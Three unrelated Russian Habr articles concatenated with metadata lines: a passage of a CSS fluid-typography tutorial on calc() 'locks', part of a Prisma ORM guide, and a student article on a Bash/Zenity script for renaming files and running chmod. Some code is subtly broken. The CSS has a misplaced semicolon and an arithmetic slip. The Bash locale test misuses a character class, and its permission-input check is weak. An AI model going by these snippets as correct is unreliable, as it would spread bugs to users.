2. По воле пользователя.
Так что если у нас контрольные точки `20em` и `60em`, то они будут соответствовать реальной CSS-ширине:
* 320 и 960 пикселей при базовом размере шрифта 16 пикселей,
* 480 и 1440 — при 24 пикселях и т. д.
(Обратите внимание, что это **CSS-пиксели**, а не **аппаратные пиксели**. В статье мы не рассматриваем аппаратные пиксели, поскольку они не влияют на наши вычисления.)
Выше приводились примеры кода наподобие такого:
```
font-size: calc( 3.125vw + .625rem );
```
Если в этом синтаксисе заменить все контрольные точки с использованием `em`, приняв, что в media-запросе 1 em равен 16 пикселям, то получится:
```
h1 { font-size: 1.25rem; }
/* Не делайте так :((( */
@media (min-width: 20em) {
h1 { font-size: calc( 1.25rem + 3.125vw - 10px ); }
}
/* Или так. */
@media (min-width: 60em) {
h1 { font-size: calc( 1.25rem + 20px ); }
}
```
Это сработает, если ОС, браузер и пользователь никогда не меняют размер шрифта по умолчанию. А иначе будет плохо:
Синяя линия: font-size по умолчанию равен 16 пикселям.
Красная линия: font-size по умолчанию равен 24 пикселям.
Что здесь происходит? Когда мы меняем базовый font-size, контрольные точки на основе `em` смещаются на более высокие пиксельные значения. Единственно верным значением для конкретных точек будет `3.125vw - 10px`!
* При 320 пикселях `3.125vw - 10px` равно 0 пикселям, как и должно быть.
* При 480 пикселях `3.125vw - 10px` равно 5 пикселям.
На высоких контрольных точках ещё хуже:
* При 960 пикселях `3.125vw - 10px` равно 20 пикселям, как и должно быть.
* При 1440 пикселях `3.125vw - 10px` равно 35 пикселям (на 15 больше).
Если вы хотите использовать контрольные на основе `em`, то нужно делать иначе.
### Снова выполняем расчёты
Эта методика продемонстрирована в [статье Тима Брауна](http://blog.typekit.com/2016/08/17/flexible-typography-with-css-locks/). Она подразумевает, что большинство вычислений делается в CSS с использованием двух переменных частей:
* `100vw` — ширина области просмотра;
* нижняя контрольная точка, выраженная в `rem`.
Воспользуемся формулой:
```
y = m × (x - x1) / (x2 - x1)
```
Почему именно ней? Давайте разберём по шагам. Выше мы увидели, что font-size и line-height можно описать линейной функцией:
```
y = mx + b
```
В CSS можно работать с `x` (это `100vw`). Но нельзя задать `m` и `b` точные значения в пикселях или `vw`, потому что это константы, выраженные в пикселях, и их можно спутать с нашими контрольными точками, выраженными в `em`, если пользователь изменит размер шрифта по умолчанию.
Попробуем заменить `m` и `b` другими известными значениями, а именно `(x1,y1)` и `(x2,y2)`.
Находим `b` с помощью первой пары координат:
```
b = y - mx
b = y1 - m × x1
```
Собираем всё вместе:
```
y = mx + b
y = mx + y1 - m × x1
```
Мы исключили `b` из формулы!
Также выше мы видели, что на самом деле нам нужно было не полное значение `font-size` или `line-height`, а только **динамическая часть**, которую мы добавляем к **базовому значению**. Мы назвали её `y′` и можем выразить так:
```
y = y1 + y′
y′ = y - y1
```
Заменим `y` с помощью выведенного равенства:
```
y′ = mx + y1 - m × x1 - y1
y′ = mx + y1 - m × x1 - y1
```
Мы можем избавиться от кусков `+ y1` и `- y1`!
```
y′ = m × x - m × x1
y′ = m × (x - x1)
```
Теперь можем заменить `m` уже известными значениями:
```
m = (y2 - y1) / (x2 - x1)
```
Тогда:
```
y′ = (y2 - y1) / (x2 - x1) × (x - x1)
```
Также это можно записать так:
```
y′ = max_value_increase × (x - x1) / (x2 - x1)
```
### Преобразование в CSS
Это значение мы можем использовать в CSS. Вернёмся опять к нашему примеру «от 20 до 40 пикселей»:
```
@media (min-width: 20em) and (max-width: 60em) {
h1 {
/* ВНИМАНИЕ: это пока не работает! */
font-size: calc(
1.25rem /* базовое значение */
+ 20px /* разница между максимальным и базовым значениями */
* (100vw - 20rem) /* x - x1 */
/ (60rem - 20rem) /* x2 - x1 */
);
}
}
```
Код пока не работает. Кажется, что он мог бы работать, но `calc()` в CSS имеет ряд ограничений, относящихся к умножению и делению.
Начнём с фрагмента `100vw - 20rem`. Эта часть работает как есть и возвращает значение в пикселях.
Например, если font-size по умолчанию — 16 пикселей, а ширина области просмотра — 600 пикселей, то результат равен 280 пикселям (`600 - 20 × 15`). Если font-size по умолчанию — 24 пикселя, а ширина области просмотра — 600 пикселей, то результат равен 120 пикселям (`600 - 20 × 24`).
Обратите внимание, что для выражения наших контрольных точек мы используем единицу `rem`. Почему не `em`? Потому что в CSS-значении `em` ссылается **не** на базовый font-size, а на собственный font-size элемента (в общем) либо на его родительский font-size (когда используется свойство `font-size`).
В идеале нам нужна CSS — единица измерения, ссылающаяся на браузерный размер шрифта по умолчанию. Но такой единицы не существует. Самое близкое — это `rem`, которая ссылается на базовый font-size, только **если он абсолютно не менялся**.
То есть в нашем CSS ни в коем случае не должно быть подобного кода:
```
/* Плохо */
html { font-size: 10px; }
/* Достаточно плохо */
:root { font-size: 16px; }
/* Удовлетворительно, но придётся прописать все
ключевые точки, например 20rem/1.25,
40em/1.25 и т. д. */
:root { font-size: 125%; }
```
### Безразмерные знаменатели и множители calc
Хотелось бы привести `60rem - 20rem` к ширине в пикселях. Это означало бы, что дробь `(x - x1) / (x2 - x1)` давала бы значение в диапазоне от 0 до 1. Назовём его `n`.
При размере шрифта по умолчанию в 16 пикселей и ширине области просмотра в 600 пикселей мы получим:
```
n = (x - x1) / (x2 - x1)
n = (600 - 320) / (960 - 320)
n = 280 / 640
n = 0.475
```
К сожалению, не совсем то.
Проблема в том, что при делении в `calc()` мы не можем в качестве знаменателя использовать пиксели или какую-либо CSS-единицу. Величина должна быть безразмерной. Так что нам делать?
А что если просто убрать единицы измерения в знаменателе? Каков будет результат вычисления `calc((100vw - 20rem)/(60 - 20))`?
| |
| --- |
| **Размер шрифта по умолчанию — 16 пикселей** |
| **Область просмотра** | **Деление в CSS** | **Результат** |
| 20em (320px) | (320px – 16px × 20) / (60 – 20) | = 0px |
| 40em (640px) | (640px – 16px × 20) / (60 – 20) | = 8px |
| 60em (960px) | (960px – 16px × 20) / (60 – 20) | = 16px |
| **Размер шрифта по умолчанию — 24 пикселя** |
| **Область просмотра** | **Деление в CSS** | **Результат** |
| 20em (480px) | (480px – 24px × 20) / (60 – 20) | = 0px |
| 40em (960px) | (960px – 24px × 20) / (60 – 20) | = 12px |
| 60em (1440px) | (1440px – 24px × 20) / (60 – 20) | = 24px |
Как видите, в диапазоне между контрольными точками (от `20em` до `60em`) мы получаем линейное изменение от `0rem` до `1rem`. Годится!
При первой попытке заставить работать наш CSS мы использовали множитель `20px`. Надо его вычеркнуть.
Код первой попытки:
```
font-size: calc( 1.25rem + 20px * n );
```
Здесь `n` принимала значение от 0 до 1. Но из-за ограничений синтаксиса деления в `calc()` мы не могли получать нужный нам результат от 0 до 1.
Тогда мы получили пиксельный эквивалент для диапазона `0rem — 1rem`; назовём это значение `r`.
Другое ограничение `calc()` относится к умножению. Если записать `calc(a * b)`, то `a` или `b` должно быть безразмерным числом.
Поскольку у `r` есть размерность (это пиксели), то безразмерным должен быть второй множитель.
Мы хотим увеличить на 20 пикселей в верхней контрольной точке. 20 пикселей — это `1.25rem`, так что множитель будет `1.25`:
```
font-size: calc( 1.25rem + 1.25 * r );
```
Должно сработать. Но имейте в виду, что значение `r` будет меняться в зависимости от размера шрифта по умолчанию:
* 16 пикселей: `1.25 * r` равно от 0 до 20 пикселей.
* 24 пикселя: `1.25 * r` равно от 0 до 30 пикселей.
Давайте теперь напишем весь CSS-шлюз целиком, с media-запросами, верхним и нижним значениями:
```
h1 {
font-size: 1.25rem;
}
@media (min-width: 20em) {
/* Результат (100vw - 20rem) / (60 - 20) в диапазоне 0-1rem,
в зависимости от ширины области просмотра (от 20em до 60em). */
h1 {
font-size: calc( 1.25rem + 1.25 * (100vw - 20rem) / (60 - 20) );
}
}
@media (min-width: 60em) {
/* Правая часть дополнения ДОЛЖНА быть rem.
В нашем примере мы МОЖЕМ заменить всё объявление
на font-size: 2.5rem, но если наше базовое значение
выражалось не в rem, то придётся использовать calc. */
h1 {
font-size: calc( 1.25rem + 1.25 * 1rem );
}
}
```
В этом случае, в отличие от шлюза font-size, использующего пиксели, когда пользователь увеличивает размер шрифта по умолчанию на 50%, всё остальное тоже увеличивается на 50%: базовое значение, переменная и контрольные точки. Мы получаем диапазон 30—60 пикселей вместо необходимого 20—40.
Синяя линия: font-size по умолчанию равен 16 пикселям.
Красная линия: font-size по умолчанию равен 24 пикселям.
Можете проверить это самостоятельно в [первой демке, использующей em](https://fvsch.com/code/css-locks/demo5).
### Шлюзы line-height c em/rem
В нашей второй демке мы изменим `line-height` параграфа со 140% до 180%. Будем использовать `140%` в качестве базового значения, а в роли переменной части выступит та же формула, что и в примере с `font-size`.
```
p {
line-height: 140%;
}
@media (min-width: 20em) {
p {
line-height: calc( 140% + .4 * (100vw - 20rem) / (60 - 20) );
}
}
@media (min-width: 60em) {
p {
line-height: calc( 140% + .4 * 1rem );
}
}
```
Для переменной части `line-height` нам нужно rem-значение, потому что `(100vw - 20rem) / (60 - 20)` даёт результат в пикселях в диапазоне от `0rem` до `1rem`.
Поскольку `font-size` нашего параграфа остаётся равен `1rem`, увеличение высоты строки ещё на `40%` равно `.4rem`. Это значение мы и будем использовать в двух `calc()`-выражениях.
Теперь возьмём из [третьей демки](https://fvsch.com/code/css-locks/demo7) пример с `line-height`. Нам нужно **уменьшить** `line-height` H1 со 133,33% до 120%. И мы знаем, что при этом изменится `font-size`.
Для того же примера мы уже определяли, что уменьшение высоты строки можно выразить с помощью двух контрольных точек:
* `24 × (1.3333 - 1.2) = 3.2px` при нижнем размере области видимости,
* `40 × (1.2 - 1.2) = 0px` при верхнем размере области видимости.
В качестве базового значения возьмём `120%`, а переменная часть будет от 3,2 до 0 пикселей. Если размер шрифта по умолчанию равен 16 пикселям, то 3,2 пикселя `= 0.2rem`, так что множитель равен `.2`.
Наконец, поскольку переменная часть должна быть равна нулю в верхней точке, нужно инвертировать в формуле контрольные точки:
```
h1 {
line-height: calc( 120% + 0.2 * 1rem );
}
@media (min-width: 20em) {
h1 {
line-height: calc( 120% + 0.2 * (100vw - 60rem) / (20 - 60) );
}
}
@media (min-width: 60em) {
h1 {
line-height: 120%;
}
}
```
Два замечания:
1. Значение `.2rem` единственно верное, если также имеется шлюз font-size в диапазоне от 24 до 40 пикселей. Здесь это не показано, но есть в исходном коде демки.
2. Поскольку мы инвертируем значения контрольных точек, обе части дроби `(100vw - 60rem) / (20 - 60)` будут отрицательными для ширин области видимости меньше `60em` и больше `20em` (включительно). Например, в нижней контрольной точке при размере шрифта по умолчанию 16 пикселей получим `-640px / -40`. А если в дроби знаменатель и числитель отрицательные, то результат будет положительным, так что нам не нужно менять знак перед множителем `0.2`.
Заключение
==========
Краткие итоги. Мы рассмотрели две формы CSS-шлюзов:
* для свойств, которые могут использовать размерности,
* с примерами для `font-size` и `line-height`,
* для контрольных точек, измеряемых в пикселях и `em`.
Определяющий фактор — тип контрольной точки. В большинстве проектов вы будете использовать одинаковые точки, скажем, для шлюза `font-size` и для изменений шаблонов. В зависимости от проекта или вашей привычки ключевые точки могут измеряться в пикселях или `em`. Лично я предпочитаю пиксели, но оба варианта имеют свои преимущества.
Напомню: если вы имеете дело с media-запросами в `em`, то избегайте размерностей в пикселях при определении размеров контейнеров. Также **нельзя** игнорировать базовый `font-size` элемента и можно использовать единственную форму CSS-шлюза:
```
@media (min-width: 20em) and (max-width: 60em) {
selector {
property: calc(
baseline_value +
multiplier *
(100vw - 20rem) / (60 - 20)
);
}
}
```
Здесь `multiplier` — ожидаемое общее увеличение значения, выраженное в `rem`, но без размерности. Например: 0.75 для максимального увеличения на `0.75rem`.
Если вы используете media-запросы в пикселях, то вы **можете** игнорировать базовый `font-size` элемента. Но тогда рекомендую процентные значения. Также можно применять две разные формы CSS-шлюзов. Первая аналогична `em/rem`-шлюзу, только со значениями в пикселях:
```
@media (min-width: 320px) and (max-width: 960px) {
selector {
property: calc(
baseline_value +
multiplier *
(100vw - 320px) / (960 - 320)
);
}
}
```
Здесь `multiplier` — ожидаемое общее **увеличение значения**, выраженное в пикселях, но без размерности. Например: `12` для максимального увеличения на `12px`.
Вторая форма шлюза при вычислении не настолько зависит от браузера. Всё, что можно, мы вычисляем самостоятельно, прежде чем передать эти значения браузеру:
```
@media (min-width: 320px) and (max-width: 960px) {
selector {
property: calc(
baseline_value + 0.25vw - 10px;
);
}
}
```
Здесь значения `0.25vw` и `-10px` вычислены заранее, вероятно, с помощью Sass или PostCSS.
Последняя форма может быть сложнее в реализации (если не использовать mixin), но благодаря более очевидным значениям способна облегчить проверку стилей и отладку. | https://habr.com/ru/post/315196/ | null | ru | null |
# Prisma ORM: полное руководство для начинающих (и не только). Часть 2

Привет, друзья!
В этой серии из 2 статей я хочу поделиться с вами своими заметками о [`Prisma`](https://www.prisma.io/).
`Prisma` — это современное (продвинутое) [объектно-реляционное отображение](https://ru.wikipedia.org/wiki/ORM) (Object-Relational Mapping, ORM) для `Node.js` и `TypeScript`. Проще говоря, `Prisma` — это инструмент, позволяющий работать с реляционными (`PostgreSQL`, `MySQL`, `SQL Server`, `SQLite`) и нереляционной (`MongoDB`) базами данных с помощью `JavaScript` или `TypeScript` без использования [`SQL`](https://ru.wikipedia.org/wiki/SQL) (хотя такая возможность имеется).
Содержание этой части
---------------------
* [Настройки](#%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B8)
+ [select](#select)
+ [include](#include)
+ [where](#where)
+ [orderBy](#orderby)
+ [distinct](#distinct)
* [Вложенные запросы](#%D0%B2%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5-%D0%B7%D0%B0%D0%BF%D1%80%D0%BE%D1%81%D1%8B)
* [Фильтры и операторы](#%D1%84%D0%B8%D0%BB%D1%8C%D1%82%D1%80%D1%8B-%D0%B8-%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B)
+ [Фильтры](#%D1%84%D0%B8%D0%BB%D1%8C%D1%82%D1%80%D1%8B)
+ [Операторы](#%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B)
* [Фильтры для связанных записей](#%D1%84%D0%B8%D0%BB%D1%8C%D1%82%D1%80%D1%8B-%D0%B4%D0%BB%D1%8F-%D1%81%D0%B2%D1%8F%D0%B7%D0%B0%D0%BD%D0%BD%D1%8B%D1%85-%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B5%D0%B9)
* [Методы клиента](#%D0%BC%D0%B5%D1%82%D0%BE%D0%B4%D1%8B-%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%B0)
* [Транзакции](#%D1%82%D1%80%D0%B0%D0%BD%D0%B7%D0%B0%D0%BA%D1%86%D0%B8%D0%B8)
+ [$transaction](#transaction)
+ [Интерактивные транзакции](#%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5-%D1%82%D1%80%D0%B0%D0%BD%D0%B7%D0%B0%D0%BA%D1%86%D0%B8%D0%B8)
[Первая часть](https://habr.com/ru/company/timeweb/blog/654341/).
Если вам это интересно, прошу под кат.
Клиент
======
Настройки
---------
### select
`select` определяет, какие поля включаются в возвращаемый объект.
```
const user = await prisma.user.findUnique({
where: { email },
select: {
id: true,
email: true,
first_name: true,
last_name: true,
age: true
}
})
// or
const usersWithPosts = await prisma.user.findMany({
select: {
id: true,
email: true,
posts: {
select: {
id: true,
title: true,
content: true,
author_id: true,
created_at: true
}
}
}
})
// or
const usersWithPostsAndComments = await prisma.user.findMany({
select: {
id: true,
email: true,
posts: {
include: {
comments: true
}
}
}
})
```
### include
`include` определяет, какие отношения (связанные записи) включаются в возвращаемый объект.
```
const userWithPostsAndComments = await prisma.user.findUnique({
where: { email },
include: {
posts: true,
comments: true
}
})
```
### where
`where` определяет один или более фильтр (о фильтрах мы поговорим отдельно), применяемый к свойствам записи или связанных записей:
```
const admins = await prisma.user.findMany({
where: {
email: {
contains: 'admin'
}
}
})
```
### orderBy
`orderBy` определяет поля и порядок сортировки. Возможными значениями `orderBy` являются `asc` и `desc`.
```
const usersByPostCount = await prisma.user.findMany({
orderBy: {
posts: {
count: 'desc'
}
}
})
```
### distinct
`distinct` определяет поля, которые должны быть уникальными в возвращаемом объекте.
```
const distinctCities = await prisma.user.findMany({
select: {
city: true,
country: true
},
distinct: ['city']
})
```
Вложенные запросы
-----------------
* `create: { data } | [{ data1 }, { data2 }, ...{ dataN }]` — добавляет новую связанную запись или набор записей в родительскую запись. `create` доступен при создании (`create`) новой родительской записи или обновлении (`update`) существующей родительской записи
```
const user = await prisma.user.create({
data: {
email,
profile: {
// вложенный запрос
create: {
first_name,
last_name
}
}
}
})
```
* `createMany: [{ data1 }, { data2 }, ...{ dataN }]` — добавляет набор новых связанных записей в родительскую запись. `createMany` доступен при создании (`create`) новой родительской записи или обновлении (`update`) существующей родительской записи
```
const userWithPosts = await prisma.user.create({
data: {
email,
posts: {
// !
createMany: {
data: posts
}
}
}
})
```
* `update: { data } | [{ data1 }, { data2 }, ...{ dataN }]` — обновляет одну или более связанных записей
```
const user = await prisma.user.update({
where: { email },
data: {
profile: {
// !
update: { age }
}
}
})
```
* `updateMany: { data } | [{ data1 }, { data2 }, ...{ dataN }]` — обновляет массив связанных записей. Поддерживается фильтрация
```
const result = await prisma.user.update({
where: { id },
data: {
posts: {
// !
updateMany: {
where: {
published: false
},
data: {
like_count: 0
}
}
}
}
})
```
* `upsert: { data } | [{ data1 }, { data2 }, ...{ dataN }]` — обновляет существующую связанную запись или создает новую
```
const user = await prisma.user.update({
where: { email },
data: {
profile: {
// !
upsert: {
create: { age },
update: { age }
}
}
}
})
```
* `delete: boolean | { data } | [{ data1 }, { data2 }, ...{ dataN }]` — удаляет связанную запись. Родительская запись при этом не удаляется
```
const user = await prisma.user.update({
where: { email },
data: {
profile: {
delete: true
}
}
})
```
* `deleteMany: { data } | [{ data1 }, { data2 }, ...{ dataN }]` — удаляет связанные записи. Поддерживается фильтрация
```
const user = await prisma.user.update({
where: { id },
data: {
age,
posts: {
// !
deleteMany: {}
}
}
})
```
* `set: { data } | [{ data1 }, { data2 }, ...{ dataN }]` — перезаписывает значение связанной записи
```
const userWithPosts = await prisma.user.update({
where: { email },
data: {
posts: {
// !
set: newPosts
}
}
})
```
* `connect` — подключает запись к существующей связанной записи по идентификатору или уникальному полю
```
const user = await prisma.post.create({
data: {
title,
content,
author: {
connect: { email }
}
}
})
```
* `connectOrCreate` — подключает запись к существующей связанной записи по идентификатору или уникальному полю либо создает связанную запись при отсутствии таковой;
* `disconnect` — отключает родительскую запись от связанной без удаления последней. `disconnect` доступен только если отношение является опциональным.
Фильтры и операторы
-------------------
### Фильтры
* `equals` — значение равняется `n`
```
const usersWithNameHarry = await prisma.user.findMany({
where: {
name: {
equals: 'Harry'
}
}
})
// `equals` может быть опущено
const usersWithNameHarry = await prisma.user.findMany({
where: {
name: 'Harry'
}
})
```
* `not` — значение не равняется `n`;
* `in` — значение `n` содержится в списке (массиве)
```
const usersWithNameAliceOrBob = await prisma.user.findMany({
where: {
user_name: {
// !
in: ['Alice', 'Bob']
}
}
})
```
* `notIn` — `n` не содержится в списке;
* `lt` — `n` меньше `x`
```
const notPopularPosts = await prisma.post.findMany({
where: {
likeCount: {
lt: 100
}
}
})
```
* `lte` — `n` меньше или равно `x`;
* `gt` — `n` больше `x`;
* `gte` — `n` больше или равно `x`;
* `contains` — `n` содержит `x`
```
const admins = await prisma.user.findMany({
where: {
email: {
contains: 'admin'
}
}
})
```
* `startsWith` — `n` начинается с `x`
```
const usersWithNameStartsWithA = await prisma.user.findMany({
where: {
user_name: {
startsWith: 'A'
}
}
})
```
* `endsWith` — `n` заканчивается `x`.
### Операторы
* `AND` — все условия должны возвращать `true`
```
const notPublishedPostsAboutTypeScript = await prisma.post.findMany({
where: {
AND: [
{
title: {
contains: 'TypeScript'
}
},
{
published: false
}
]
}
})
```
*Обратите внимание*: оператор указывается до названия поля (снаружи поля), а фильтр после (внутри).
* `OR` — хотя бы одно условие должно возвращать `true`;
* `NOT` — все условия должны возвращать `false`.
Фильтры для связанных записей
-----------------------------
* `some` — возвращает все связанные записи, соответствующие одному или более критерию фильтрации
```
const usersWithPostsAboutTypeScript = await prisma.user.findMany({
where: {
posts: {
some: {
title: {
contains: 'TypeScript'
}
}
}
}
})
```
* `every` — возвращает все связанные записи, соответствующие всем критериям;
* `none` — возвращает все связанные записи, не соответствующие ни одному критерию;
* `is` — возвращает все связанные записи, соответствующие критерию;
* `notIs` — возвращает все связанные записи, не соответствующие критерию.
Методы клиента
--------------
* `$disconnect` — закрывает соединение с БД, которое было установлено после вызова метода `$connect` (данный метод чаще всего не требуется вызывать явно), и останавливает движок запросов (query engine) `Prisma`
```
import { PrismaClient } from '@prisma/client'
const prisma = new PrismaClient()
async function seedDb() {
try {
await prisma.model.create(data)
} catch (e) {
onError(e)
} finally {
// !
await prisma.$disconnect()
}
}
```
* `$use` — добавляет посредника (middleware)
```
prisma.$use(async (params, next) => {
console.log('Это посредник')
// работаем с `params`
return next(params)
})
```
* `next` — представляет "следующий уровень" в стеке посредников. Таким уровнем может быть следующий посредник или движок запросов `Prisma`;
* `params` — объект со следующими свойствами:
+ `action` — тип запроса, например, `create` или `findMany`;
+ `args` — аргументы, переданные в запрос, например, `where` или `data`;
+ `model` — модель, например, `User` или `Post`;
+ `runInTransaction` — возвращает `true`, если запрос был запущен в контексте транзакции;
* методы `$queryRaw`, `$executeRaw` и `$runCommandRaw` предназначены для работы с `SQL`. Почитать о них можно [здесь](https://www.prisma.io/docs/concepts/components/prisma-client/raw-database-access);
* `$transaction` — выполняет запросы в контексте транзакции (см. ниже).
Подробнее о клиенте можно почитать [здесь](https://www.prisma.io/docs/reference/api-reference/prisma-schema-reference).
Транзакции
----------
Транзакция — это последовательность операций чтения/записи, которые обрабатываются как единое целое, т.е. либо все операции завершаются успешно, либо все операции отклоняются с ошибкой.
`Prisma` позволяет использовать транзакции тремя способами:
* вложенные запросы (см. выше): операции с родительскими и связанными записями выполняются в контексте одной транзакции
```
const newUserWithProfile = await prisma.user.create({
data: {
email,
profile: {
// !
create: {
first_name,
last_name
}
}
}
})
```
* пакетированные/массовые (batch/bulk) транзакции: выполнение нескольких операций за один раз с помощью таких запросов, как `createMany`, `updateMany` и `deleteMany`
```
const removedUser = await prisma.user.delete({
where: {
email
}
})
// !
await prisma.post.deleteMany({
where: {
author_id: removedUser.id
}
})
```
* вызов метода `$transaction`.
### $transaction
Интерфейс `$transaction` может быть использован в двух формах:
* `$transaction([ query1, query2, ...queryN ])` — принимает массив последовательно выполняемых запросов;
* `$transaction(fn)` — принимает функцию, которая может включать запросы и другой код.
Пример транзакции, возвращающей посты, в заголовке которых встречается слово `TypeScript` и общее количество постов:
```
const [postsAboutTypeScript, totalPostCount] = await prisma.$transaction([
prisma.post.findMany({ where: { title: { contains: 'TypeScript' } } }),
prisma.post.count()
])
```
В `$transaction` допускается использование `SQL`:
```
const [userNames, updatedUser] = await prisma.$transaction([
prisma.$queryRaw`SELECT 'user_name' FROM users`,
prisma.$executeRaw`UPDATE users SET user_name = 'Harry' WHERE id = 42`
])
```
### Интерактивные транзакции
Интерактивные транзакции предоставляют разработчикам больший контроль над выполняемыми в контексте транзакции операциями. В данный момент они имеют статус экспериментальной возможности, которую можно включить следующим образом:
```
generator client {
provider = "prisma-client-js"
previewFeatures = ["interactiveTransactions"]
}
```
Рассмотрим пример совершения платежа.
Предположим, что у `Alice` и `Bob` имеется по `100$` на счетах (account), и `Alice` хочет отправить `Bob` свои `100$`.
```
import { PrismaClient } from '@prisma/client'
const prisma = new PrismaClient()
async function transfer(from, to, amount) {
try {
await prisma.$transaction(async (prisma) => {
// 1. Уменьшаем баланс отправителя
const sender = await prisma.account.update({
data: {
balance: {
decrement: amount
}
},
where: {
email: from
}
})
// 2. Проверяем, что баланс отправителя после уменьшения >= 0
if (sender.balance < 0) {
throw new Error(`${from} имеет недостаточно средств для отправки ${amount}`)
}
// 3. Увеличиваем баланс получателя
const recipient = await prisma.account.update({
data: {
balance: {
increment: amount
}
},
where: {
email: to
}
})
return recipient
})
} catch(e) {
// обрабатываем ошибку
}
}
async function main() {
// эта транзакция разрешится
await transfer('alice@mail.com', 'bob@mail.com', 100)
// а эта провалится
await transfer('alice@mail.com', 'bob@mail.com', 100)
}
main().finally(() => {
prisma.$disconnect()
})
```
Подробнее о транзакциях можно почитать [здесь](https://www.prisma.io/docs/concepts/components/prisma-client/transactions).
Пожалуй, это все, что я хотел рассказать вам о `Prisma`.
Благодарю за внимание и happy coding!
---
[](https://cloud.timeweb.com/vds-promo-1-rub?utm_source=habr&utm_medium=banner&utm_campaign=vds-promo-1-rub) | https://habr.com/ru/post/654567/ | null | ru | null |
# Программа смены прав доступа и регистра имени файлов/каталогов на Bash
В рамках задания на лабораторных занятиях нам необходимо было написать скрипт, который должен был, при вводе соответствующего ключа, менять регистр букв в имени файла/каталога с верхнего на нижний и наоборот, менять регистр первой буквы каждого слова в имени на верхний, отдельными ключами, которые не должны исполняться самостоятельно, делать те же преобразования, но с выводом информации в терминал и выполнять изменения регистра рекурсивно.
С подначек преподавателя наш скрипт обрастал дополнительными возможностями. Так в нашем скрипте сначала появились проверки на наличие запрещенных символов в именах файлов и кириллицы, проверка на наличие прав на запись (нами было решено ограничиться файлами с правами на запись):
**Код**
```
if [[ -w \"$n\" ]]; then
if [[ "$adress" != *[А-Яа-яЁё]* ]] && [[ "$adress" != *[\"\`\'\:\?\<\>\|\!]* ]]; then
```
После добавления различных проверок и предусмотрения различного рода ошибок, возник вопрос, что будет если система не сможет воспроизводить русский язык? Вопрос это имел место быть, т.к. вся информация выдаваемая пользователя писалась на русском. Некоторое время мы игнорировали этот вопрос, преподаватель про него не вспоминал и ладно, зато мы переделали наш скрипт и сделали для него графический интерфейс при помощи Zenity.
Для удобства работы мы разбили скрипт на несколько файлов, в начальном файле задаются переменные, которые затем передаются дальше, и проводится проверка на наличие Zenity.
**Код**
```
pr_way=`pwd`
pr_way="${pr_way#*$USER/}"
pr_name="$0"
pr_name="${pr_name#*/}"
start_scr="0"
#----------------------------------------------------------------
if find /usr/bin/zenity
then
cd selection
./language.sh "$pr_way" "$pr_name" "$start_scr"
else
echo "Zenity is not installed on this computer."
fi
```
Сделав полностью графический интерфейс мы вернулись к вопросу языка. Ограничились тремя языками: русским, английским и белорусским. Язык выбирается автоматически, в зависимости от вашего системного языка, если он не окажется одним из этих трех, то просто откроется окно выбора языка, где вы сможете выбрать его самостоятельно.
**Код**
```
if [[ $LANG == *["ru"]* ]]; then
./key-ru.sh "$pr_way" "$pr_name" "$start_scr"
elif [[ $LANG == *["en"]* ]]; then
./key-en.sh "$pr_way" "$pr_name" "$start_scr"
elif [[ $LANG == *["by"]* ]]; then
./key-by.sh "$pr_way" "$pr_name" "$start_scr"
elif [[ $LANG != *["ru"]* ]] && [[ $LANG == *["en"]* ]] && [[ $LANG == *["by"]* ]]; then
language=$(zenity \
--list --width=400 --height=150 \
--title="Language selection" \
--text="Sorry. This program does not support your system language. Please, select language below." \
--column="Language" \
"Russian" \
"English" \
"Belarussian" )
```

После определения языка, на котором вы будете работать дальше, открывается окно с выбором ключа.

После того как вы определились, что хотите сделать, выбрав ключ, переходите к выбору файла/каталога, с которым вы будете это делать.

Завершив работу, программа вам сообщит о том, что произошло и любезно поинтересуется хотите ли вы продолжать дальше.

Бонусом мы добавили в нашу программу возможность смены прав доступа файлов/каталогов, это было нашим предыдущим заданием, поэтому и было решено совместить их.
**Код**
```
#!/bin/bash
#получение переменных из предыдущего скрипта
adress="$1"
pr_way="$2"
pr_name="$3"
echo
cd
#проверка на наличие в адресе "/", что означает, что нужный файл/каталог находится в каком-то каталоге
if [[ "$adress" == *["/"]* ]]; then
#отсечение пути и имени файла/каталога от адреса
way="${adress%/*}"
name="${adress##*/}"
cd "$way"
else
#в случае отсутствия "/" в адресе, именем файла/каталога становится адрес
name="$adress"
fi
#окно выбора формата ввода прав доступа
format=$(zenity \
--list --width=400 --height=150 \
--title="Выбор формата прав доступа" \
--text="Выберите, пожалуйста, формат присвоения прав доступа." \
--column="Формат" \
"Числовой" \
"Буквенный" )
#завершение программы при закрытии окна
if [ $? -eq "1" ];then
exit
fi
case "$format" in
Числовой)
#окно ввода числового формата выбора прав доступа
mod=$(zenity \
--entry \
--title="Выбор прав доступа" \
--text="Введите, пожалуйста, права, которые Вы хотите присвоить '$name'.
Права должны состоять из трехзначного числа, включающего в себя цифры от 0 до 7:
0 – ничего не разрешено;
1 – разрешено только исполнение;
2 – разрешена только запись;
3 – разрешены исполнение и запись;
4 – разрешено только чтение;
5 – разрешены чтение и исполнение;
6 – разрешены чтение и запись;
7 – все разрешено." \
--entry-text="")
#завершение программы при закрытии окна
if [ $? -eq "1" ];then
exit
fi
#проверка правильности ввода формата (3х значаное число, состоящее из цифр от 0 до 7)
if [[ $mod == *[0-7]* ]] && [[ ${#mod} = 3 ]]; then
#изменение прав доступа
chmod $mod "$name"
#результат выполнения программы
zenity --info --title="Завершение программы" --text="'$name' успешно присвоены права '$mod'."
else
zenity --error --title="Ошибка!" --text="Введен неверный формат прав доступа. Пожалуйста, проверьте введенного Вами формата прав доступа и повторите позже."
fi
;;
Буквенный)
#окно ввода буквенного формата прав доступа
mod=$(zenity \
--entry --width=600 \
--title="Выбор прав доступа" \
--text="Введите пожалуйста права, которые Вы хотите дать '$name'.
Права должны включать в себя того, у кого будут изменены права (u/g/o/a),
знак, который изменяет права (+/-/=) и какие права будут изменены (r/w/x):
u – пользователь;
g – группа;
o – остальные;
a – все;
+ – разрешить;
- – запретить;
= – присвоить;
r – чтение;
w – запись;
x – исполнение." \
--entry-text="")
